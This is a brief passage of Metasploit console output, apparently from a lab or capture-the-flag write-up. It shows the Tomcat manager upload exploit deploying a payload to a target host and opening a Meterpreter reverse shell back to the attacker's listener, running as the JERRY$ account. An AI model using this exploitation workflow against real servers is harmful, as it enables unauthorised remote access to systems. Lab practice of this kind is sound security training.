 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.14:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 5Ex7b3zvd5jG...
[*] Executing 5Ex7b3zvd5jG...
[*] Sending stage (58073 bytes) to 10.10.10.95
[*] Undeploying 5Ex7b3zvd5jG ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 2 opened (10.10.16.14:4444 -> 10.10.10.95:49194) at 2025-04-26 03:54:38 +0600
meterpreter > getuid
Server username: JERRY$
meterpreter >